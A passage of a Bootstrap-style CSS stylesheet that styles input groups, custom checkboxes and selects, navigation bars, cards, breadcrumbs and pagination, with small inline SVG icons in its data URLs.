    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
    margin-top: 0;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.custom-control {
    position: relative;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem;
}

.custom-control-inline {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: 1rem;
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    background-color: #007bff;
}

.custom-control-input:focus ~ .custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-control-input:active ~ .custom-control-label::before {
    color: #fff;
    background-color: #b3d7ff;
}

.custom-control-input:disabled ~ .custom-control-label {
    color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
    background-color: #e9ecef;
}

.custom-control-label {
    margin-bottom: 0;
}

.custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #dee2e6;
}

.custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50% 50%;
}

.custom-checkbox .custom-control-label::before {
    border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #007bff;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
    background-color: #007bff;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #007bff;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-select {
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: #fff
        url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E")
        no-repeat right 0.75rem center;
    background-size: 8px 10px;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.custom-select:focus {
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5);
}

.custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none;
}

.custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef;
}

.custom-select::-ms-expand {
    opacity: 0;
}

.custom-select-sm {
    height: calc(1.8125rem + 2px);
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    font-size: 75%;
}

.custom-select-lg {
    height: calc(2.875rem + 2px);
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    font-size: 125%;
}

.custom-file {
    position: relative;
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    margin-bottom: 0;
}

.custom-file-input {
    position: relative;
    z-index: 2;
    width: 100%;
    height: calc(2.25rem + 2px);
    margin: 0;
    opacity: 0;
}

.custom-file-input:focus ~ .custom-file-control {
    border-color: #80bdff;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-file-input:focus ~ .custom-file-control::before {
    border-color: #80bdff;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse";
}

.custom-file-label {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(calc(2.25rem + 2px) - 1px * 2);
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: 1px solid #ced4da;
    border-radius: 0 0.25rem 0.25rem 0;
}

.nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.nav-link {
    display: block;
    padding: 0.5rem 1rem;
}

.nav-link:hover,
.nav-link:focus {
    text-decoration: none;
}

.nav-link.disabled {
    color: #6c757d;
}

.nav-tabs {
    border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
    margin-bottom: -1px;
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
    border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.nav-pills .nav-link {
    border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
    color: #fff;
    background-color: #007bff;
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: center;
}

.nav-justified .nav-item {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
}

.tab-content > .tab-pane {
    display: none;
}

.tab-content > .active {
    display: block;
}

.navbar {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0.5rem 1rem;
}

.navbar > .container,
.solution-content .section-1 .navbar > .wrapper,
.solution-content .section-2 .navbar > .wrapper,
.solution-content .section-3 .navbar > .wrapper,
.procedure .navbar > .procedure-head,
.navbar > .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0.3125rem;
    padding-bottom: 0.3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap;
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}

.navbar-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0;
}

.navbar-nav .dropdown-menu {
    position: static;
    float: none;
}

.navbar-text {
    display: inline-block;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.navbar-toggler {
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.navbar-toggler:hover,
.navbar-toggler:focus {
    text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat center center;
    background-size: 100% 100%;
}

@media (max-width: 575.98px) {
    .navbar-expand-sm > .container,
    .solution-content .section-1 .navbar-expand-sm > .wrapper,
    .solution-content .section-2 .navbar-expand-sm > .wrapper,
    .solution-content .section-3 .navbar-expand-sm > .wrapper,
    .procedure .navbar-expand-sm > .procedure-head,
    .navbar-expand-sm > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 576px) {
    .navbar-expand-sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-sm .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-sm > .container,
    .solution-content .section-1 .navbar-expand-sm > .wrapper,
    .solution-content .section-2 .navbar-expand-sm > .wrapper,
    .solution-content .section-3 .navbar-expand-sm > .wrapper,
    .procedure .navbar-expand-sm > .procedure-head,
    .navbar-expand-sm > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-sm .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-sm .navbar-toggler {
        display: none;
    }

    .navbar-expand-sm .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

@media (max-width: 767.98px) {
    .navbar-expand-md > .container,
    .solution-content .section-1 .navbar-expand-md > .wrapper,
    .solution-content .section-2 .navbar-expand-md > .wrapper,
    .solution-content .section-3 .navbar-expand-md > .wrapper,
    .procedure .navbar-expand-md > .procedure-head,
    .navbar-expand-md > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 768px) {
    .navbar-expand-md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-md .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-md .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-md > .container,
    .solution-content .section-1 .navbar-expand-md > .wrapper,
    .solution-content .section-2 .navbar-expand-md > .wrapper,
    .solution-content .section-3 .navbar-expand-md > .wrapper,
    .procedure .navbar-expand-md > .procedure-head,
    .navbar-expand-md > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-md .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-md .navbar-toggler {
        display: none;
    }

    .navbar-expand-md .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

@media (max-width: 991.98px) {
    .navbar-expand-lg > .container,
    .solution-content .section-1 .navbar-expand-lg > .wrapper,
    .solution-content .section-2 .navbar-expand-lg > .wrapper,
    .solution-content .section-3 .navbar-expand-lg > .wrapper,
    .procedure .navbar-expand-lg > .procedure-head,
    .navbar-expand-lg > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 992px) {
    .navbar-expand-lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-lg .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-lg > .container,
    .solution-content .section-1 .navbar-expand-lg > .wrapper,
    .solution-content .section-2 .navbar-expand-lg > .wrapper,
    .solution-content .section-3 .navbar-expand-lg > .wrapper,
    .procedure .navbar-expand-lg > .procedure-head,
    .navbar-expand-lg > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-lg .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-lg .navbar-toggler {
        display: none;
    }

    .navbar-expand-lg .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

@media (max-width: 1199.98px) {
    .navbar-expand-xl > .container,
    .solution-content .section-1 .navbar-expand-xl > .wrapper,
    .solution-content .section-2 .navbar-expand-xl > .wrapper,
    .solution-content .section-3 .navbar-expand-xl > .wrapper,
    .procedure .navbar-expand-xl > .procedure-head,
    .navbar-expand-xl > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 1200px) {
    .navbar-expand-xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-xl .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-xl > .container,
    .solution-content .section-1 .navbar-expand-xl > .wrapper,
    .solution-content .section-2 .navbar-expand-xl > .wrapper,
    .solution-content .section-3 .navbar-expand-xl > .wrapper,
    .procedure .navbar-expand-xl > .procedure-head,
    .navbar-expand-xl > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-xl .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-xl .navbar-toggler {
        display: none;
    }

    .navbar-expand-xl .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

.navbar-expand {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.navbar-expand > .container,
.solution-content .section-1 .navbar-expand > .wrapper,
.solution-content .section-2 .navbar-expand > .wrapper,
.solution-content .section-3 .navbar-expand > .wrapper,
.procedure .navbar-expand > .procedure-head,
.navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0;
}

.navbar-expand .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute;
}

.navbar-expand .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}

.navbar-expand > .container,
.solution-content .section-1 .navbar-expand > .wrapper,
.solution-content .section-2 .navbar-expand > .wrapper,
.solution-content .section-3 .navbar-expand > .wrapper,
.procedure .navbar-expand > .procedure-head,
.navbar-expand > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
}

.navbar-expand .navbar-toggler {
    display: none;
}

.navbar-expand .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
}

.navbar-light .navbar-brand {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, 0.5);
    border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
    color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
    color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
    color: #fff;
}

.navbar-dark .navbar-toggler {
    color: rgba(255, 255, 255, 0.5);
    border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
    color: #fff;
}

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
    color: #fff;
}

.card {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, 0.125);
    border-radius: 0.25rem;
}

.card > hr {
    margin-right: 0;
    margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.card-body {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1.25rem;
}

.card-title {
    margin-bottom: 0.75rem;
}

.card-subtitle {
    margin-top: -0.375rem;
    margin-bottom: 0;
}

.card-text:last-child {
    margin-bottom: 0;
}

.card-link:hover {
    text-decoration: none;
}

.card-link + .card-link {
    margin-left: 1.25rem;
}

.card-header {
    padding: 0.75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.03);
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
    border-top: 0;
}

.card-footer {
    padding: 0.75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
    border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
    margin-right: -0.625rem;
    margin-bottom: -0.75rem;
    margin-left: -0.625rem;
    border-bottom: 0;
}

.card-header-pills {
    margin-right: -0.625rem;
    margin-left: -0.625rem;
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem;
}

.card-img {
    width: 100%;
    border-radius: calc(0.25rem - 1px);
}

.card-img-top {
    width: 100%;
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
    width: 100%;
    border-bottom-right-radius: calc(0.25rem - 1px);
    border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.card-deck .card {
    margin-bottom: 15px;
}

@media (min-width: 576px) {
    .card-deck {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        margin-right: -15px;
        margin-left: -15px;
    }

    .card-deck .card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px;
    }
}

.card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.card-group > .card {
    margin-bottom: 15px;
}

@media (min-width: 576px) {
    .card-group {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
    }

    .card-group > .card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        margin-bottom: 0;
    }

    .card-group > .card + .card {
        margin-left: 0;
        border-left: 0;
    }

    .card-group > .card:first-child {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
    }

    .card-group > .card:first-child .card-img-top,
    .card-group > .card:first-child .card-header {
        border-top-right-radius: 0;
    }

    .card-group > .card:first-child .card-img-bottom,
    .card-group > .card:first-child .card-footer {
        border-bottom-right-radius: 0;
    }

    .card-group > .card:last-child {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0;
    }

    .card-group > .card:last-child .card-img-top,
    .card-group > .card:last-child .card-header {
        border-top-left-radius: 0;
    }

    .card-group > .card:last-child .card-img-bottom,
    .card-group > .card:last-child .card-footer {
        border-bottom-left-radius: 0;
    }

    .card-group > .card:only-child {
        border-radius: 0.25rem;
    }

    .card-group > .card:only-child .card-img-top,
    .card-group > .card:only-child .card-header {
        border-top-left-radius: 0.25rem;
        border-top-right-radius: 0.25rem;
    }

    .card-group > .card:only-child .card-img-bottom,
    .card-group > .card:only-child .card-footer {
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
    }

    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
        border-radius: 0;
    }

    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
        border-radius: 0;
    }
}

.card-columns .card {
    margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
    .card-columns {
        -webkit-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 1.25rem;
        column-gap: 1.25rem;
    }

    .card-columns .card {
        display: inline-block;
        width: 100%;
    }
}

.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0.75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #e9ecef;
    border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #6c757d;
    content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none;
}

.breadcrumb-item.active {
    color: #6c757d;
}

.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0.25rem;
}

.page-link {
    position: relative;
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}

.page-link:hover {
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.page-link:focus {
    z-index: 2;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.page-link:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
